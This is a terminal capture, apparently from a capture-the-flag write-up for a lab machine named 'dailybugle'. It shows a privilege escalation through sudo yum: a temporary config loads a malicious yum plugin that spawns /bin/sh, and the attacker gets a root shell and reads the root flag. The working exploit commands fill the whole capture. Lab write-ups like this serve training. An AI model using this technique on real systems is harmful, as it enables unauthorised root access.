 [jjameson@dailybugle /]$ TF=$(mktemp -d)
[jjameson@dailybugle /]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle /]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle /]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle /]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# cat /root/root.txt
sh-4.2#